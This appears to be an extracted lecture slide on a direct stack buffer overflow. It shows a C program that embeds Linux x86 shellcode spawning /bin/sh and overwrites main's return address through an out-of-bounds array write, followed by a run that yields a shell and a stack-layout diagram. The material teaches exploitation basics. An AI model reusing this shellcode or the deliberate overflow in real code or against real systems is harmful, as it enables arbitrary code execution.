 direct.c
01 // Direct buffer overflow
02
03 char shellcode[] =
04 "\xeb\x1f\x5e\x89\x76\x08\x31\xc0"
05 "\x88\x46\x07\x89\x46\x0c\xb0\x0b"
06 "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c"
07 "\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
08 "\x80\xe8\xdc\xff\xff\xff/bin/sh";
09
10 int main() {
11 int buf[1];
12 buf[2] = (int)shellcode;
13 }
Result
[Local]$ gcc -ggdb -o direct direct.c
[Local]$ ./direct
sh-2.05b$
0xFFFFFFFF
Stack growth
...
Stack
buf[2] return address
buf[1] old frame pointer
buf[0] buf[0]
Stack frame
of main
...
...
Data
shellcode
...
Text
0x00000000